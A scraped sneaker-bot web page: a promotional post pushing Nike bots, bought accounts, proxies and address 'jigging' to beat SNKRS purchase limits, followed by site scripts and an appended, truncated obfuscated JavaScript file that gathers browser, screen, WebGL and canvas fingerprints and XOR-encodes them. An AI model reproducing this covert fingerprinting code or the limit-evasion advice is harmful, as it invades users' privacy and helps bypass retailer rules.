<p><img decoding="async" class="aligncenter size-full wp-image-240427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20214'%3E%3C/svg%3E" alt="sbdunk-paisley-tsb" width="500" height="214" data-lazy-srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb.png 500w, https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb-300x128.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-240427" src="https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb.png" alt="sbdunk-paisley-tsb" width="500" height="214" srcset="https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb.png 500w, https://www.theshitbot.com/wp-content/uploads/2022/02/sbdunk-paisley-tsb-300x128.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h2 style="text-align: justify;"><strong>Wanna Snag Your Favorite Dunks? Read On.</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">So Dunks are going through a rest period, but that doesn’t mean your sneaker rotation has to! Even if hype dropped, demand is still there on Dunks, and manual copping isn&#8217;t the best idea. Of course, we have the solution for you: A Nike bot! The type of </span><a href="https://www.theshitbot.com/best-nike-bots/" target="_blank" rel="noopener"><span style="font-weight: 400;">sneaker bot</span></a><span style="font-weight: 400;"> that’ll nail every </span><a href="https://www.theshitbot.com/nike-drops-types/" target="_blank" rel="noopener"><span style="font-weight: 400;">SNKRS drop</span></a><span style="font-weight: 400;"> every time. Giving you the most effortless and successful experience possible.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">But alone, it ain’t much, so you’re gonna need some </span><a href="https://www.theshitbot.com/nike-accounts-providers/" target="_blank" rel="noopener"><span style="font-weight: 400;">Nike accounts</span></a><span style="font-weight: 400;">, pair them with the right </span><a href="https://www.theshitbot.com/best-nike-proxies/" target="_blank" rel="noopener"><span style="font-weight: 400;">proxies</span></a><span style="font-weight: 400;">. Make sure you also </span><a href="https://www.theshitbot.com/how-to-jig-address/" target="_blank" rel="noopener"><span style="font-weight: 400;">jig your address</span></a><span style="font-weight: 400;"> for more chances! And if you wanna stay in the loop on every sneaker drop, </span><a href="https://www.theshitbot.com/sneaker-cook-groups/" target="_blank" rel="noopener"><span style="font-weight: 400;">cook groups</span></a><span style="font-weight: 400;"> are there for ya, besides the extra perks you can get. See ya when we see ya!</span></p>
<div class="post-views content-post post-194330 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,737</span>
			</div></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved © 2026 | <a href="https://theshitbot.com/my-account/">Login </a></span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6975e8beeab91" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TCxFQ2"></script><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.theshitbot.com/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/TCxFQ2/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.12.2.js?ver=1746698587" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theshitbot.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://www.theshitbot.com/wp-content/themes/jupiter","assetsUrl":"https://www.theshitbot.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://www.theshitbot.com/wp-admin/admin-ajax.php","nonce":"217dfea2a8"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.5" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81c02b140642e5a8eb485dc74b091417","fragment_name":"wc_fragments_81c02b140642e5a8eb485dc74b091417","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.theshitbot.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://www.theshitbot.com/wp-content/cache/min/1/3ccf9d5d5c022e636b21487a16be2273.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74ea6f0db7274605aa30cb7583a3e816","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769334974 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.theshitbot.com/ds-new.js
body_size: 5138
content:
(function(_0x16df39,_0x27af1c){const _0x21ddc2=_0x4c6f,_0x1ad9ec=_0x16df39();while(!![]){try{const _0xb7ec91=parseInt(_0x21ddc2(0x255))/0x1*(parseInt(_0x21ddc2(0x1b7))/0x2)+parseInt(_0x21ddc2(0x1ed))/0x3+-parseInt(_0x21ddc2(0x225))/0x4+parseInt(_0x21ddc2(0x1cf))/0x5+-parseInt(_0x21ddc2(0x20f))/0x6*(-parseInt(_0x21ddc2(0x1e1))/0x7)+-parseInt(_0x21ddc2(0x208))/0x8+parseInt(_0x21ddc2(0x20c))/0x9*(-parseInt(_0x21ddc2(0x219))/0xa);if(_0xb7ec91===_0x27af1c)break;else _0x1ad9ec['push'](_0x1ad9ec['shift']());}catch(_0x5b4a30){_0x1ad9ec['push'](_0x1ad9ec['shift']());}}}(_0x3106,0x42c1c));function _0x4c6f(_0x3c4db5,_0x1b31b0){const _0x2ba40a=_0x3106();return _0x4c6f=function(_0x4b5be3,_0x42b80c){_0x4b5be3=_0x4b5be3-0x19f;let _0x5bd19d=_0x2ba40a[_0x4b5be3];return _0x5bd19d;},_0x4c6f(_0x3c4db5,_0x1b31b0);}const _0x3b157a=(function(){let _0x10d266=!![];return function(_0x69d594,_0x40f4f7){const _0x16f1aa=_0x10d266?function(){const _0x9e5907=_0x4c6f;if(_0x40f4f7){const _0x30b8b5=_0x40f4f7[_0x9e5907(0x1ac)](_0x69d594,arguments);return _0x40f4f7=null,_0x30b8b5;}}:function(){};return _0x10d266=![],_0x16f1aa;};}()),_0x141592=_0x3b157a(this,function(){const _0x43cbfd=_0x4c6f;return _0x141592[_0x43cbfd(0x241)]()[_0x43cbfd(0x236)](_0x43cbfd(0x21b))[_0x43cbfd(0x241)]()['constructor'](_0x141592)[_0x43cbfd(0x236)](_0x43cbfd(0x21b));});_0x141592();const _0x42b80c=(function(){let _0x2a8aab=!![];return function(_0x51b0a2,_0x32b3d9){const _0x7c44f=_0x2a8aab?function(){const _0x40594b=_0x4c6f;if(_0x32b3d9){const _0x2bb151=_0x32b3d9[_0x40594b(0x1ac)](_0x51b0a2,arguments);return _0x32b3d9=null,_0x2bb151;}}:function(){};return _0x2a8aab=![],_0x7c44f;};}()),_0x4b5be3=_0x42b80c(this,function(){const _0x4b1dc3=_0x4c6f,_0x515b05=typeof window!==_0x4b1dc3(0x1fc)?window:typeof process==='object'&&typeof require===_0x4b1dc3(0x1b9)&&typeof global==='object'?global:this,_0x3464d4=_0x515b05[_0x4b1dc3(0x207)]=_0x515b05[_0x4b1dc3(0x207)]||{},_0x4cd3b6=['log',_0x4b1dc3(0x247),_0x4b1dc3(0x258),_0x4b1dc3(0x215),'exception',_0x4b1dc3(0x1a3),'trace'];for(let _0x47a031=0x0;_0x47a031<_0x4cd3b6[_0x4b1dc3(0x1ea)];_0x47a031++){const _0x45067d=_0x42b80c[_0x4b1dc3(0x23d)]['prototype']['bind'](_0x42b80c),_0x1474ff=_0x4cd3b6[_0x47a031],_0x14701d=_0x3464d4[_0x1474ff]||_0x45067d;_0x45067d['__proto__']=_0x42b80c[_0x4b1dc3(0x1cb)](_0x42b80c),_0x45067d[_0x4b1dc3(0x241)]=_0x14701d[_0x4b1dc3(0x241)][_0x4b1dc3(0x1cb)](_0x14701d),_0x3464d4[_0x1474ff]=_0x45067d;}});_0x4b5be3(),((async()=>{const _0x2332eb=_0x4c6f,_0x2b141b=0x7,_0x11b970=_0x1796fd=>document[_0x2332eb(0x1d4)][_0x2332eb(0x234)]('(^|;)\x5cs*'+_0x1796fd+_0x2332eb(0x257))?.[_0x2332eb(0x1d8)]()||'',_0x611d32=()=>{const _0x5f14eb=_0x2332eb;if(_0x11b970(_0x5f14eb(0x1f2)))return![];if(!/Chrome/[_0x5f14eb(0x246)](navigator[_0x5f14eb(0x22b)]))return![];const _0x51b470=parseInt(/Chrome\/(\d+)\.\d+\.\d+\.\d+/[_0x5f14eb(0x1a4)](navigator[_0x5f14eb(0x22b)])[0x1]);if(_0x51b470<0x78)return![];return!![];},_0x492087=()=>Object[_0x2332eb(0x244)]([_0x2332eb(0x1a6),_0x2332eb(0x245),'platform',_0x2332eb(0x22b),'vendor','doNotTrack',_0x2332eb(0x214),_0x2332eb(0x229),_0x2332eb(0x1f3),_0x2332eb(0x1dd)][_0x2332eb(0x237)](_0x520f7e=>[_0x520f7e,navigator[_0x520f7e]??null])),_0x9248e2=()=>({'height':screen[_0x2332eb(0x1b8)],'width':screen[_0x2332eb(0x1ca)],'availHeight':screen['availHeight'],'availWidth':screen[_0x2332eb(0x20d)],'pixelDepth':screen['pixelDepth'],'colorDepth':screen[_0x2332eb(0x1df)]}),_0x191158=()=>{const _0x59bfca=_0x2332eb,_0x3e135d=[_0x59bfca(0x254),_0x59bfca(0x1f6),'VENDOR','RENDERER',_0x59bfca(0x1f1),'MAX_VERTEX_UNIFORM_VECTORS',_0x59bfca(0x203),_0x59bfca(0x1a5),_0x59bfca(0x1d1),_0x59bfca(0x1c4),_0x59bfca(0x21c),_0x59bfca(0x212),'RED_BITS',_0x59bfca(0x24b),_0x59bfca(0x1c3),_0x59bfca(0x228),_0x59bfca(0x23c),_0x59bfca(0x250),_0x59bfca(0x243),_0x59bfca(0x221),'MAX_TEXTURE_SIZE',_0x59bfca(0x1f5),'MAX_COMBINED_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_COMPONENTS',_0x59bfca(0x1db),'MAX_VERTEX_OUTPUT_COMPONENTS',_0x59bfca(0x22d),_0x59bfca(0x1e3),_0x59bfca(0x1f4),_0x59bfca(0x1cc),_0x59bfca(0x1be),_0x59bfca(0x226),_0x59bfca(0x231),'MIN_PROGRAM_TEXEL_OFFSET','MAX_PROGRAM_TEXEL_OFFSET','MAX_DRAW_BUFFERS',_0x59bfca(0x1ee),_0x59bfca(0x1fd),'MAX_3D_TEXTURE_SIZE',_0x59bfca(0x25a),'MAX_TEXTURE_LOD_BIAS',_0x59bfca(0x1f0),'MAX_UNIFORM_BLOCK_SIZE',_0x59bfca(0x1d7),'MAX_COMBINED_UNIFORM_BLOCKS',_0x59bfca(0x1b6),_0x59bfca(0x1a1),_0x59bfca(0x1e2),'ARRAY_BUFFER_BINDING','BLEND',_0x59bfca(0x1f9),'BLEND_DST_ALPHA',_0x59bfca(0x232),_0x59bfca(0x238),_0x59bfca(0x223),'BLEND_SRC_ALPHA','BLEND_SRC_RGB',_0x59bfca(0x1e5),_0x59bfca(0x1c5),_0x59bfca(0x1bf),'CULL_FACE',_0x59bfca(0x24a),'CURRENT_PROGRAM',_0x59bfca(0x205),_0x59bfca(0x1d6),_0x59bfca(0x1ae),_0x59bfca(0x24f),_0x59bfca(0x1aa),_0x59bfca(0x22c),'ELEMENT_ARRAY_BUFFER_BINDING',_0x59bfca(0x1a2),_0x59bfca(0x1bb),_0x59bfca(0x1b5),'LINE_WIDTH',_0x59bfca(0x200),'POLYGON_OFFSET_FACTOR','POLYGON_OFFSET_FILL',_0x59bfca(0x1ec),'RENDERBUFFER_BINDING',_0x59bfca(0x1e6),'SAMPLE_COVERAGE_INVERT',_0x59bfca(0x222),_0x59bfca(0x206),'SCISSOR_TEST','STENCIL_BACK_FAIL',_0x59bfca(0x1b1),_0x59bfca(0x1b0),_0x59bfca(0x251),'STENCIL_BACK_REF',_0x59bfca(0x1fb),_0x59bfca(0x256),_0x59bfca(0x1c6),_0x59bfca(0x209),_0x59bfca(0x23a),_0x59bfca(0x1bc),_0x59bfca(0x1ef),_0x59bfca(0x21a),_0x59bfca(0x1c0),'STENCIL_VALUE_MASK',_0x59bfca(0x218),_0x59bfca(0x1ba),_0x59bfca(0x21d),_0x59bfca(0x217),_0x59bfca(0x1b3),_0x59bfca(0x1cd),_0x59bfca(0x1b4),_0x59bfca(0x1d3)],_0x23885c=[_0x59bfca(0x201),'WEBGL_debug_renderer_info'],_0x5530fa={'MAX_TEXTURE_MAX_ANISOTROPY_EXT':0x84ff,'UNMASKED_VENDOR_WEBGL':0x9245,'UNMASKED_RENDERER_WEBGL':0x9246},_0x2e68e9=document[_0x59bfca(0x1c1)](_0x59bfca(0x21f))[_0x59bfca(0x240)](_0x59bfca(0x216));for(const _0x472831 of _0x23885c){_0x2e68e9[_0x59bfca(0x1eb)](_0x472831);}const _0x1dd5a2=_0x2e68e9[_0x59bfca(0x19f)](),_0x458253=_0x4845ca=>{const _0xdc61bf=_0x59bfca;if(typeof _0x4845ca===_0xdc61bf(0x259)&&_0x4845ca?.[_0xdc61bf(0x1e8)])return Array['from'](_0x4845ca);return _0x4845ca;},_0xbd6688={};for(const _0x24e9c7 of _0x3e135d){_0xbd6688[_0x24e9c7]=_0x458253(_0x2e68e9['getParameter'](_0x2e68e9[_0x24e9c7]));}for(const _0x55c7a7 in _0x5530fa){_0xbd6688[_0x55c7a7]=_0x458253(_0x2e68e9['getParameter'](_0x5530fa[_0x55c7a7]));}return{'extensions':_0x1dd5a2,'parameters':_0xbd6688};},_0x1ffd95=()=>{const _0x345436=_0x2332eb;var _0x5f532d=document['createElement'](_0x345436(0x21f)),_0x150fdc=_0x5f532d[_0x345436(0x240)]('2d'),_0x394df9=_0x345436(0x23e);return _0x150fdc[_0x345436(0x1d2)]=_0x345436(0x1d0),_0x150fdc[_0x345436(0x23f)]=_0x345436(0x210),_0x150fdc[_0x345436(0x1d2)]=_0x345436(0x20b),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x1c2),_0x150fdc[_0x345436(0x235)](0x7d,0x1,0x3e,0x14),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x242),_0x150fdc[_0x345436(0x1e0)](_0x394df9,0x2,0xf),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x239),_0x150fdc[_0x345436(0x1e0)](_0x394df9,0x4,0x11),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x22f),_0x150fdc[_0x345436(0x235)](0x0,0x0,0x1,0x1),_0x5f532d[_0x345436(0x1ab)]();},_0x22fad9=()=>{const _0x713cd9=_0x2332eb,_0x38d649=[[{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x21f),'targetName':_0x713cd9(0x240),'args':['2d']},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x22e)},{'operation':'set','thisName':'context','prop':_0x713cd9(0x23f),'value':_0x713cd9(0x1da)},{'operation':'set','thisName':'context','prop':'textBaseline','value':'top'},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x24d),0x2,0x2]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x1de)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x19,0x1e,0xa]},{'operation':'set','thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x252)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x19,0x14,0x1e]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x204)},{'operation':_0x713cd9(0x1ac),'thisName':'context','targetName':_0x713cd9(0x235),'args':[0x64,0x19,0xa,0xf]},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x1ff),0x4,0x8]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x1f8)}],[{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1ca),'value':0x118},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1b8),'value':0x3c},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'fillStyle','value':_0x713cd9(0x213)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x5,0x50,0x32]},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':'#f60'},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x23f),'value':_0x713cd9(0x211)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':['<@nv45.\x20F1n63r,Pr1n71n6!',0xa,0x28]},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'strokeStyle','value':_0x713cd9(0x1e4)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x23b),'args':[0x50,0xa,0x14,0x0,3.141592653589793,![]]},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':'stroke','args':[]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x21e)}],[{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1ca),'value':0x118},{'operation':_0x713cd9(0x1a0),'thisName':'canvas','prop':_0x713cd9(0x1b8),'value':0x3c},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'fillStyle','value':_0x713cd9(0x213)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x5,0x50,0x32]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':'#f60'},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x23f),'value':'16pt\x20Arial'},{'operation':'apply','thisName':'context','targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x220),0xa,0x28]},{'operation':'set','thisName':'context','prop':_0x713cd9(0x1f7),'value':_0x713cd9(0x1e4)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x23b),'args':[0x50,0xa,0x14,0x0,3.141592653589793,![]]},{'operation':_0x713cd9(0x1ac),'thisName':'context','targetName':_0x713cd9(0x1a8),'args':[]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x202)}]];function _0x3af610(_0x5cdd78){const _0x2d571c=_0x713cd9,_0x581caa=document[_0x2d571c(0x1c1)](_0x2d571c(0x21f)),_0x2950ff=_0x581caa['getContext']('2d'),_0x4ce431={},_0x3c76de={'canvas':_0x581caa,'context':_0x2950ff};for(const {operation:_0x1b7830,targetName:_0x10528c,thisName:_0x4df991,prop:_0x56c180,value:_0x6293b1,args:_0x4cc923,name:_0x2aaa98}of _0x5cdd78){const _0x48aa16=_0x3c76de[_0x4df991];if(_0x1b7830===_0x2d571c(0x1ac)){const _0x21c867=_0x48aa16[_0x10528c];Reflect[_0x2d571c(0x1ac)](_0x21c867,_0x48aa16,_0x4cc923);}else{if(_0x1b7830===_0x2d571c(0x1a0))Reflect[_0x2d571c(0x1a0)](_0x48aa16,_0x56c180,_0x6293b1);else _0x1b7830===_0x2d571c(0x1dc)&&(_0x4ce431[_0x2aaa98]=_0x581caa[_0x2d571c(0x1ab)]());}}return _0x4ce431;}const _0x29e35=_0x38d649['map'](_0x5a17c8=>_0x3af610(_0x5a17c8)),_0x5b28ae=Object[_0x713cd9(0x227)]({},..._0x29e35);return _0x5b28ae;},_0x333804=_0x12ec4e=>{const _0x489b36=_0x2332eb;console[_0x489b36(0x1fa)](_0x12ec4e);const _0x507cc5=JSON[_0x489b36(0x1e7)](_0x12ec4e),_0x5b1718=new Uint8Array(_0x507cc5[_0x489b36(0x1ad)]('')[_0x489b36(0x237)](_0x4f30af=>_0x4f30af['charCodeAt'](0x0)^0x39));return _0x5b1718;};function _0x590350(){let {canvas:_0x9ff45d,context:_0x22120f}=_0x9005d();return _0x449d26(_0x9ff45d,_0x22120f)?{'winding':_0x19af10(_0x22120f),'geometry':_0x4b10ef(_0x9ff45d,_0x22120f),'text':_0x162105(_0x9ff45d,_0x22120f)}:{'winding':![],'geometry':'','text':''};}function _0x449d26(_0x2d787f,_0xddcece){const _0x42d9b0=_0x2332eb;return!!(_0xddcece&&_0x2d787f[_0x42d9b0(0x1ab)]);}function _0x9005d(){const _0xbb3d50=_0x2332eb;let _0xc5b04a=document[_0xbb3d50(0x1c1)](_0xbb3d50(0x21f));_0xc5b04a['width']=0x1,_0xc5b04a[_0xbb3d50(0x1b8)]=0x1;let _0x3143cb=_0xc5b04a[_0xbb3d50(0x240)]('2d');return{'canvas':_0xc5b04a,'context':_0x3143cb};}function _0x19af10(_0xdae88f){const _0x2e95fa=_0x2332eb;return _0xdae88f?(_0xdae88f['rect'](0x0,0x0,0xa,0xa),_0xdae88f[_0x2e95fa(0x20e)](0x2,0x2,0x6,0x6),!_0xdae88f[_0x2e95fa(0x1af)](0x5,0x5,_0x2e95fa(0x1a9))):![];}function _0x4b10ef(_0x773cf0,_0x2963c7){const _0x2e4f1f=_0x2332eb;if(_0x773cf0&&_0x2963c7){_0x773cf0[_0x2e4f1f(0x1ca)]=0x7a,_0x773cf0[_0x2e4f1f(0x1b8)]=0x6e,_0x2963c7[_0x2e4f1f(0x24c)]=_0x2e4f1f(0x1fe);let _0xe31009=[['#f2f',0x28,0x28],['#2ff',0x50,0x28],[_0x2e4f1f(0x1e9),0x3c,0x50]];for(let _0x4e8a58 of 